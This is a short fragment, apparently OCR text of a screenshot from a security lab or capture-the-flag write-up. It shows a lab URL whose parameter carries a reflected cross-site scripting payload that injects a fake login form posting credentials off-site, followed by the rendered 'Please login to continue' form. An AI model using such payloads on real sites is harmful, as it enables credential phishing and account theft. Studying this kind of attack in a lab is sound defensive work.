 Not Secure http://10.129.234.166/phishing/index.php?url='><script>document.write('<h3>Please+login+to+continue<%2Fh3><form+action%3Dhttp%3A%2
Online Image Viewer
Please login to continue
Username Password Login
'>